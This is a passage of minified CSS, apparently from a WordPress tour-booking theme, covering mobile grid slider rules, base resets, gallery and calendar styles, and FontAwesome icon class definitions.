0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-6 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-6 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(6)~.ht-grid-item{display:none}.ht-grid-mobile-6 .ht-grid-item{width:calc( 100% / 6)}.ht-grid-mobile-6 .ht-grid-item:nth-of-type(6n+7){clear:both}.ht-grid-mobile-7 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-7 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-7 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-7 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(7)~.ht-grid-item{display:none}.ht-grid-mobile-7 .ht-grid-item{width:calc( 100% / 7)}.ht-grid-mobile-7 .ht-grid-item:nth-of-type(7n+8){clear:both}.ht-grid-mobile-8 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-8 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-8 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-8 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(8)~.ht-grid-item{display:none}.ht-grid-mobile-8 .ht-grid-item{width:calc( 100% / 8)}.ht-grid-mobile-8 .ht-grid-item:nth-of-type(8n+9){clear:both}.ht-grid-mobile-9 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-9 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-9 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-9 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(9)~.ht-grid-item{display:none}.ht-grid-mobile-9 .ht-grid-item{width:calc( 100% / 9)}.ht-grid-mobile-9 .ht-grid-item:nth-of-type(9n+10){clear:both}.ht-grid-mobile-10 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-10 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-10 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-10 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(10)~.ht-grid-item{display:none}.ht-grid-mobile-10 .ht-grid-item{width:calc( 100% / 10)}.ht-grid-mobile-10 .ht-grid-item:nth-of-type(10n+11){clear:both}.ht-grid-mobile-11 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-11 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-11 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-11 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(11)~.ht-grid-item{display:none}.ht-grid-mobile-11 .ht-grid-item{width:calc( 100% / 11)}.ht-grid-mobile-11 .ht-grid-item:nth-of-type(11n+12){clear:both}.ht-grid-mobile-12 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-12 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-12 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-12 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(12)~.ht-grid-item{display:none}.ht-grid-mobile-12 .ht-grid-item{width:calc( 100% / 12)}.ht-grid-mobile-12 .ht-grid-item:nth-of-type(12n+13){clear:both}}#preloader,#scroll-to-top,#tour-3-slider .tour-3-slide-item:before,.cover-image.entry-image-link img,.duration,.element-blog__item--img img,.footer-subscribe-form button,.form-submit input[type=submit],.landing-btn,.place-search-spn input,.tagcloud a:before,.theme-footer-menu .sub-menu,.tl-image img,.tl-remove-key button,.tour-acc-content,.tour-lightbox-btn#goto-view-photos,.tour-related-item-wr,.tour-related .tns-controls button,.wd-dest-layout-carousel .wdd-cont,.wd-dest-layout-carousel .wdd-item:before,.wd-dest-layout-carousel .wddc-desc,.wd-dest-layout-grid .wdd-cont,.wd-dest-layout-grid .wdd-item:before,.wd-dest-layout-grid .wddc-desc,.wd-tours-layout-carousel .wd-tour-content,.wd-tours-layout-carousel .wd-tour-head img,.wd-tours-layout-carousel .wdtc-title,.wd-tours-layout-grid .wd-tour-head img,.wd-tours-layout-grid .wd-tour-item,.wpcf7-form input[type=submit],a{-webkit-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s}.delay,.wd-dest-layout-carousel .wdd-item:before,.wd-dest-layout-grid .wdd-item:before{-webkit-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box;outline:none}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;background-color:#fff}body{overflow-x:hidden;margin:0;word-wrap:break-word}article,aside,audio,canvas,details,figcaption,figure,footer,header,hgroup,main,menu,nav,progress,section,summary,video{display:block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}ol{list-style:decimal}ul{list-style:disc}ol,ul{padding-left:20px}embed,figcaption,figure,iframe{border:0;margin:20px 0;max-width:100%}caption,td,th{font-weight:normal;text-align:left}blockquote,blockquote:after,blockquote:before,q,q:after,q:before{content:""}img,video{max-width:100%;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}audio,canvas,video{display:inline;zoom:1}.text-center{text-align:center}.d-flex{display:-webkit-box;display:-ms-flexbox;display:flex;display:-webkit-flex}.align-items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-items:center}.justify-content-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center}.cl{clear:both}#comments,#comments .navigation,#has-sidebar-sticky,#respond,#respond #comment,#reviews-detail,#reviews-detail dd,#reviews-detail dt,#theme-container,#theme-menu-layout,#theme-page-header,#tl-filter-form,#tl-filter-key,#tl-list,#tour-3-slider,#tour-list-content,#tour-list-date-field,#tour-list-keyword-field,.cmt-input,.cmt-input input,.cmt-textarea,.comment-awaiting-moderation,.comment-item,.comment-list,.comment-list .children,.comment-notes,.comment-post-pingback,.comment-text,.content-wrap,.content-wrap .entry-content,.content-wrap .entry-footer,.content-wrap .entry-footer .blog-tagcloud,.content-wrap .entry-footer .theme-social-icon,.cover-image,.elementor-widget,.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary span,.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .widget_recent_post_thumbnail_item,.error404 #main,.fake-navbox,.flickr-widget,.flw,.footer-copyright,.footer-cta,.footer-subscribe-form button,.footer-subscribe-form input,.fw-feedback,.fw-feedback .comment-body,.fw-feedback .fn,.header-box,.hero-gallery,.ht-pagination,.main-tour-list,.page-content,.page-header,.place-search-spn input,.place-search-spn label,.review-content .rating-title,.search-field,.search-form,.single-format-content,.single-ht_tour #main,.single-ht_tour #respond #commentform,.single-ht_tour #respond #commentform p,.single-ht_tour #respond .wrap-rating,.single-ht_tour #respond label,.single-post .comment-list .comment,.single-post .wrap-rating,.single-tour-2 .tour-title-box,.theme-footer,.theme-header-layout,.theme-page-links,.tl-price-field,.tl-price-field input,.tl-sidebar-block,.tl-sidebar-block .slider,.tl-sidebar-block>div,.tl-sidebar-title,.tl-term-list,.tour-3-gallery,.tour-acc-content,.tour-acc-item,.tour-accordion,.tour-book-form,.tour-book-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=button]):not([type=file]):not([type=reset]):not([type=range]),.tour-book-form input[type=file],.tour-book-form select,.tour-book-form textarea,.tour-contactform-tick,.tour-cover-image,.tour-custumer-support,.tour-desc,.tour-gallery,.tour-left-content,.tour-list-sidebar,.tour-navbox,.tour-price-box,.tour-related,.tour-related-item-wr,.tour-section,.tour-section iframe,.tour-sidebar,.tour-table-info,.tour-under-title,.tour-view-grid .tl-content,.tour-view-grid .tlc-cat,.tour-view-list .tl-content,.tour-view-list .tl-item,.tour-view-list .tlc-short-info,.wd-blog-list .element-blog__item,.wd-tours-layout-grid .wd-tour-content,.wd-tours-layout-grid .wd-tour-item,.widget-box,.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary span,.widget_recent_posts_thumbnail .widget_recent_post_thumbnail_item,.widget select,.wpcf7,.wpcf7-form,.wpcf7-form .wpcf7-form-control-wrap,.wpcf7-form>p,.wpcf7-form input[type=submit],.wpcf7-form label,.wpcf7-response-output,article.hentry{float:left;width:100%}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.text-justify{text-align:justify}.float-left{float:left}.float-right{float:right}.float-none{float:none}.plyr__sr-only,.screen-reader-text,.sr-only{clip:rect(1px, 1px, 1px, 1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.sticky{background:rgba(0, 0, 0, 0)}.bypostauthor{outline:none}.wp-caption{margin-bottom:15px;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0}.wp-caption .wp-caption-text{font-size:13px;font-size:14px;font-style:italic;line-height:1.6153846154;padding-top:0.5384615385em}.gallery-icon img{margin:0 auto}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-item{width:100%;display:inline-block;text-align:center;vertical-align:top;margin-top:0!important}.gallery-caption{color:#686868;display:block;font-size:13px;font-size:0.8125rem;font-style:italic;margin-bottom:0}.alignleft{float:left;margin:0.375em 1.75em 1.75em 0}.alignright{float:right;margin:0.375em 0 1.75em 1.75em}.aligncenter{clear:both;display:block;margin:0 auto 1.75em}.post-password-form label{float:left}.post-password-form input[type=password]{height:36px;min-width:200px;max-width:100%;padding:0 10px;float:right;margin-left:10px;margin-right:10px;border:1px solid #ddd}.post-password-form input[type=submit]{height:36px;padding:0 15px;cursor:pointer;border:0;float:left;background:#333;color:#fff}#wp-calendar{width:100%}#wp-calendar caption{text-align:left;margin-bottom:10px}#wp-calendar *{text-align:center}#wp-calendar #prev{text-align:left}#wp-calendar #next{text-align:right}#wp-calendar td,#wp-calendar th{padding:10px 5px}.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .widget_recent_post_thumbnail_item+.widget_recent_post_thumbnail_item,.widget_recent_posts_thumbnail .widget_recent_post_thumbnail_item+.widget_recent_post_thumbnail_item{margin-top:15px}.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-img,.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-img{float:left}.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary,.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary{width:-webkit-calc( 100% - 80px);width:-moz-calc( 100% - 80px);width:calc( 100% - 80px);margin-left:9px;float:left}.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary a,.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary a{font-weight:500;line-height:20px}.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary span,.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary span{font-size:12px}@font-face{font-family:"FontAwesome";font-display:auto;src:url("./../fonts/fontawesome-webfont.eot");src:url("./../fonts/fontawesome-webfont.eot") format("embedded-opentype"), url("./../fonts/fontawesome-webfont.woff2") format("woff2"), url("./../fonts/fontawesome-webfont.woff") format("woff"), url("./../fonts/fontawesome-webfont.ttf") format("truetype"), url("./../fonts/fontawesome-webfont.svg") format("svg");font-weight:normal;font-style:normal}.fa{display:inline-block;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal}.fa:before{font-family:"FontAwesome"!important}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#ffffff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content: